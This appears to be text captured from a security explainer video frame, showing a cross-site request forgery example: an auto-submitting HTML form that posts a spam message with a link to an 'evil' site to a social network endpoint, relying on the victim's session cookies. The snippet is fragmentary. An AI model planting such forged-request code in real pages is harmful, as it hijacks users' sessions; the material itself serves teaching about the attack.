 BYTEMONK
html
Copy Edit
<form action="https://facebook.com/api/post" method="POST">
<input type="hidden" name="message" value="Check out this cool site! https://evil
<input type="submit">
</form>
<script>document.forms[0].submit();</script>
Evil.com
Automatically includes your session cookies